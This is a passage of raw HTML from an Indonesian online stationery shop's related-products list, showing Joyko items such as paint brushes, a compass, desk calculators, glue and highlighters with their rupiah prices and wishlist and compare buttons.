data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":778,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"778","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_437" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-brush-br-10-no-5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-437"><span class="product-image-wrapper"><!--mf_product_label_comment_437--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-brush-sku-jk-br10-2-jk-br10-3-jk-br10-4-jk-br10-5-jk-br10-6-jk-br10-7-jk-br10-8-jk-br10-9_zpsulet8dcxrk2cb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set&#x20;Joyko&#x20;Brush&#x20;BR-10&#x20;No.5&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-437 {
    width: 152px;
}
.product-image-container-437 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.5&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Set" href="https://www.alattulissekolah.co.id/joyko-brush-br-10-no-5.html">Joyko Brush BR-10 No.5 Kuas Lukis Cat Air Cat Minyak Akrilik Set</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="437" data-price-box="product-id-437">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-437"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox437" name="related_products[]" value="437" /><label class="label" for="related-checkbox437"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":437,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"437","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_539" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-compass-co-46lg-gold.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-539"><span class="product-image-wrapper"><!--mf_product_label_comment_539--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-compass-co-46lg-gold_ibtatoqqt6bcmy4m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-539 {
    width: 152px;
}
.product-image-container-539 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-46LG&#x20;&#x28;Gold&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.alattulissekolah.co.id/joyko-compass-co-46lg-gold.html">Joyko Compass CO-46LG (Gold) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="539" data-price-box="product-id-539">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-539"  data-price-amount="46600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox539" name="related_products[]" value="539" /><label class="label" for="related-checkbox539"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":539,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"539","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1876" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-desk-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1876"><span class="product-image-wrapper"><!--mf_product_label_comment_1876--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1876 {
    width: 152px;
}
.product-image-container-1876 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Meja&#x20;Basic&#x20;Desk&#x20;Calculator&#x20;12&#x20;14&#x20;16&#x20;Digit&#x20;Joyko&#x20;CC-11A&#x20;&#x7C;12&#x20;&#x7C;12CO&#x20;&#x7C;13&#x20;&#x7C;15A&#x20;&#x7C;19&#x20;&#x7C;26&#x20;&#x7C;27&#x20;&#x7C;28&#x20;&#x7C;30&#x20;&#x7C;31&#x20;&#x7C;32&#x20;&#x7C;33&#x20;&#x7C;34&#x20;&#x7C;35&#x20;&#x7C;36&#x20;&#x7C;39&#x20;&#x7C;40&#x20;&#x7C;41&#x20;&#x7C;45&#x20;&#x7C;46&#x20;&#x7C;47CO&#x20;&#x7C;48CO&#x20;&#x7C;49&#x20;&#x7C;50&#x20;&#x7C;&#x20;50CO&#x20;&#x7C;6&#x20;&#x7C;7&#x20;&#x7C;800&#x20;&#x7C;800CH&#x20;&#x7C;810CH&#x20;&#x7C;868&#x20;&#x7C;868CH&#x20;&#x7C;8A&#x20;&#x7C;8CO&#x20;&#x7C;&#x20;DTC-1313CH&#x20;&#x7C;&#x20;DTC-1516" href="https://www.alattulissekolah.co.id/joyko-desk-calculator.html">Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1876" data-price-box="product-id-1876">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="38000" data-price-type="" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1876,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1876","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_939" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-glossy-photo-paper-gsp-a4-120.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-939"><span class="product-image-wrapper"><!--mf_product_label_comment_939--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-glossy-photo-paper-gsp-a4-120-sku-jk-gspa4120_vfuibhkxuotlspv7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Photo&#x20;Paper&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-939 {
    width: 152px;
}
.product-image-container-939 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glossy&#x20;Photo&#x20;Paper&#x20;GSP-A4-120&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat" href="https://www.alattulissekolah.co.id/joyko-glossy-photo-paper-gsp-a4-120.html">Joyko Glossy Photo Paper GSP-A4-120 Kertas Print Foto Mengkilat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="939" data-price-box="product-id-939">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-939"  data-price-amount="29400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox939" name="related_products[]" value="939" /><label class="label" for="related-checkbox939"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":939,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"939","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_654" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-desk-set-ds-14.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-654"><span class="product-image-wrapper"><!--mf_product_label_comment_654--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-desk-set-ds-14-sku-jk-ds14_ip7umc7rjl8snp3e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Desk&#x20;Set&#x20;DS-14&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja"/></span></span>  <style>.product-image-container-654 {
    width: 152px;
}
.product-image-container-654 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-14&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.alattulissekolah.co.id/joyko-desk-set-ds-14.html">Joyko Desk Set DS-14 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="654" data-price-box="product-id-654">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-654"  data-price-amount="35100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox654" name="related_products[]" value="654" /><label class="label" for="related-checkbox654"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":654,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"654","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1568" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-sharpener-a-20-rumah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1568"><span class="product-image-wrapper"><!--mf_product_label_comment_1568--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sharpener-a-20-rumah-sku-jk-a20_b1jhlxfl1nodqnhr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sharpener&#x20;A-20&#x20;&#x28;Rumah&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1568 {
    width: 152px;
}
.product-image-container-1568 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-20&#x20;&#x28;Rumah&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.alattulissekolah.co.id/joyko-sharpener-a-20-rumah.html">Joyko Sharpener A-20 (Rumah) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1568" data-price-box="product-id-1568">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1568"  data-price-amount="39700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1568" name="related_products[]" value="1568" /><label class="label" for="related-checkbox1568"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1568,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1568","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_756" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-47-a4-army.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-756"><span class="product-image-wrapper"><!--mf_product_label_comment_756--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-dcb46b5-jk-dcb46bill-jk-dcb47a4-jk-dcb47a5-jk-dcb47b4-jk-dcb47b5-jk-dcb47bill_25npc2oaunnufmg2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-47&#x20;A4&#x20;&#x28;Army&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-756 {
    width: 152px;
}
.product-image-container-756 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-47&#x20;A4&#x20;&#x28;Army&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-47-a4-army.html">Joyko Document Bag DCB-47 A4 (Army) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="756" data-price-box="product-id-756">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-756"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox756" name="related_products[]" value="756" /><label class="label" for="related-checkbox756"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":756,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"756","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_955" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-glue-gl-r125.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-955"><span class="product-image-wrapper"><!--mf_product_label_comment_955--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-glue-gl-r125-sku-jk-gl-r125_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-R125&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-955 {
    width: 152px;
}
.product-image-container-955 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-R125&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.alattulissekolah.co.id/joyko-glue-gl-r125.html">Joyko Glue GL-R125 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="955" data-price-box="product-id-955">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-955"  data-price-amount="7200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox955" name="related_products[]" value="955" /><label class="label" for="related-checkbox955"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":955,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"955","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1017" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-highlighter-hl-46-5pcs-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1017"><span class="product-image-wrapper"><!--mf_product_label_comment_1017--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-highlighter-hl-46-5pcsset-sku-jk-hl46_gwhcuphzh5knehzi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan&#x20;Joyko&#x20;Highlighter&#x20;HL-46&#x20;&#x28;5pcs&#x2F;set&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1017 {
    width: 152px;
}
.product-image-container-1017 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Highlighter&#x20;HL-46&#x20;&#x28;5pcs&#x2F;set&#x29;&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.alattulissekolah.co.id/joyko-highlighter-hl-46-5pcs-set.html">Joyko Highlighter HL-46 (5pcs/set) Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1017" data-price-box="product-id-1017">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1017"  data-price-amount="20200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1017" name="related_products[]" value="1017" /><label class="label" for="related-checkbox1017"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1017,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1017","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_432" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-brush-br-10-no-11.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-432"><span class="product-image-wrapper"><!--mf_product_label_comment_432--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-brush-sku-jk-br8-jk-br9-jk-br-10-3-jk-br10-00-jk-br10-0-jk-br10-10-jk-br10-11-jk-br10-12_bdemyjaiwpii1ks7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Brush&#x20;BR-10&#x20;No.11&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-432 {
    width: 152px;
}
.product-image-container-432 span.product-image-wrapper {
    padding-bottom: 125%;
